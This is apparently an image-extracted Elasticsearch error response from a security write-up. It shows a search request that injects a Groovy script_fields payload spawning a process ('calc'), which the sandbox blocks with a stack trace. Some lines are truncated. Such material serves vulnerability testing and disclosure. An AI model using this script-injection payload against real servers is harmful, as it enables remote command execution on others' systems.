 Document is: 29,954 bytes.
{ "error" : "SearchPhaseExecutionException[Failed to execute phase [query], all shards failed; shardFailures {[PbeG0rZp
[phone_number_test][0]: SearchParseException[[phone_number_test][0]: from[-1],size[1]: Parse Failure [Failed to parse
[{\"size\":1,\"script_fields\":\r\n{\r\n \"lupin\": {\r\n \"script\": \"new java.lang.ProcessBuilder(\\\"calc\\\")\"\r\n }\r\n}\r\n}]]];
GroovyScriptCompilationException[MultipleCompilationErrorsException[startup failed:\nGeneral error during canonicaliz
[ConstructorCallExpression] is not allowed: new java.lang.ProcessBuilder(calc)\n\njava.lang.SecurityException: Expressio
[ConstructorCallExpression] is not allowed: new java.lang.ProcessBuilder(calc)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.assertExpressionAuthorized
(SecureASTCustomizer.java:690)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitConstructorCallExpression
(SecureASTCustomizer.java:877)\n\tat org.codehaus.groovy.ast.expr.ConstructorCallExpression.visit(ConstructorCallEx
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitExpressionStatement(Secure
\n\tat org.codehaus.groovy.ast.stmt.ExpressionStatement.visit(ExpressionStatement.java:40)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitBlockStatement(SecureAST
org.codehaus.groovy.ast.stmt.BlockStatement.visit(BlockStatement.java:69)\n\
微信号: jsrc_team
org.codehaus.groovy.control.customizers.SecureASTCustomizer.call(SecureASTCustomizer.java:552)\n\tat